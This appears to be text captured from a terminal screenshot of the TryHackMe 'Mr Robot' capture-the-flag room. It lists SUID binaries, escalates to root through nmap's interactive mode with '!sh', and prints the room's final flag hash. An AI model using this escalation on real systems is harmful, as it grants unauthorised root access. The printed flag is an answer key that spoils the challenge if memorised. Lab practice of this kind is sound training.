 Activities Terminal Oct 28 2:07 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/mr_robot
/bin/su
/usr/bin/mail-touchlock
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/screen
/usr/bin/mail-unlock
/usr/bin/mail-lock
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/chfn
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#